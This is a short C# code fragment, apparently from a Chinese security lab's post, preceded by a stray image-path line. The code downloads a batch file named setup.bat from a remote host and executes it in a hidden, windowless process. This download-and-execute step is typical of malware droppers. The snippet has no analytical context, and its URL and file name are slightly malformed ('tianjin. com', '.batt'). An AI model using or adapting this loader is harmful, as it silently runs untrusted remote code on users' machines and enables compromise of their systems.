 FileInfo info3 = new FileInfo(info.FullName + @"\setup.bat");
if (!info3.Exists)
{
try
{
client.DownloadFile("http://tianjin. com/eds/setup.batt", info3.FullName);
}
catch
{
}
}
Process process = null;
try
{
process = new Process {
StartInfo = {
WorkingDirectory = info.FullName,
FileName = "setup.bat",
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden
}
};
process.Start();
process.WaitForExit();
}
catch (Exception exception)
{
Console.WriteLine("Exception Occurred :{0},{1}", exception.Message, exception.StackTrace.ToString());
}
Ms08067安全实验室